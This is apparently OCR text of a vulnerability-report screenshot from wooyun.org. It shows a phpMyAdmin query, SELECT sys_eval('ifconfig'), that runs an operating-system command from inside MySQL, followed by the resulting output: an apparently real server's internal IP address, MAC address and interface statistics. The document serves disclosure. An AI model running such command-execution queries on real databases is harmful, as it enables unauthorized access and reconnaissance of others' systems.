 SELECT sys_eval(
'ifconfig'
)
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
sys_eval('ifconfig')
eth1 Link encap:Ethernet HWaddr F8:BC:12:3C:82:61 \n inet addr:10.92.88.17 Bcast:10.92.88.127 Mask:255.255.255.128\n UP BROADCAST
RUNNING MULTICAST MTU:1500 Metric:1\n RX packets:141681957833 errors:0 dropped:791 overruns:0 frame:8486\n TX packets:143614385972
errors:0 dropped:2143 overruns:0 carrier:0\n collisions:0 txqueuelen:1000 \n RX bytes:29177238616241 (26.5 TiB) TX bytes:44792321737206 (40.7
TiB)\n Interrupt:38 \n\nlo Link encap:Local Loopback \n inet addr:127.0.0.1 Mask:255.0.0.0\n UP LOOPBACK RUNNING MTU:16436
Metric:1\n RX packets:92261973590 errors:0 dropped:0 overruns:0 frame:0\n TX packets:92261973590 errors:0 dropped:0 overruns:0 carrier:0\n
collisions:0 txqueuelen:0 \n RX bytes:29242930793331 (26.5 TiB) TX bytes:29242930793331 (26.5 TiB)\n
www.wooyun.org